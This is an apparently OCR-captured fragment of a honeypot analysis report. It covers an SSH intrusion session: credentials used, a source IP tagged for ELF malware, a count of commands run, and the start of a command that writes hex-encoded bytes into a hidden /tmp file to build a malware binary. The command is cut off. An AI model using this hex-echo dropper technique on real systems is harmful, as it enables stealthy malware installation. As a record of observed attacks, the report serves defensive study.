
that looks like hex characters. Looking
at a similar session, the hex encoding
was used multiple times to iteratively
write a malware file.
                       Session  e7333c3c2f12 
                      Protocol  ssh          
                      Username  Mroot        
                      Password  cat1029      
                     Timestamp  
2022
-
07
-
16
T07
             Source IP Address  
194.31
.
98.244
               URLhaus IP Tags  intel, elf, m
                        ASNAME  AS-SERVERION 
                     ASCOUNTRY  NL           
            Total Commands Run  
30
////////////////// COMMANDS ATTEMPTED ////////
# >/tmp/.l && cd /tmp/; echo -en '\x50\x41\x5